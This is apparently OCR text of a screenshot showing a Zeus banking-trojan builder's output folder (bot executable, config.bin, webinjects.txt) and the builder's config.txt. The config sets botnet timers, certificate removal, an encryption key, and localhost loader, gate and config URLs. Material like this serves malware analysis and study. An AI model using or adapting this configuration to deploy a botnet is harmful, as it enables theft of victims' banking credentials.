 Zeus-translation ▸ output ▸ builder
Organize Include in library Share with Burn New folder
Favorites
Desktop
Recent Places
Libraries
Apps
Documents
Music
Pictures
Videos
Computer
Local Disk (C:)
Local Disk (D:)
Local Disk (E:)
System Reserved (H:
Network
Name Date modified Type Size
bot.exe.txt 23/2/2014 3:34 πμ Text Document 138 KB
config.bin 23/2/2014 3:34 πμ BIN File 34 KB
config.txt 23/2/2014 3:34 πμ Text Document 1 KB
webinjects.txt 23/2/2014 3:34 πμ Text Document 70 KB
zsb.exe 23/2/2014 3:34 πμ Application 115 KB
config.txt - Notepad
File Edit Format View Help
;Build time: 15:06:54 14.04.2011 GMT
;Version: 2.0.8.9
entry "StaticConfig"
;botnet "btn1"
timer_config 60 1
timer_logs 1 1
timer_stats 20 1
url_config "http://localhost/config.bin"
remove_certs 1
disable_tcpserver 0
encryption_key "incorrect"
end
entry "DynamicConfig"
url_loader "http://localhost/bot.exe"
url_server "http://localhost/gate.php"
file_webinjects "webinjects.txt"
entry "AdvancedConfigs"
;"http://advdomain/cfg1.bin"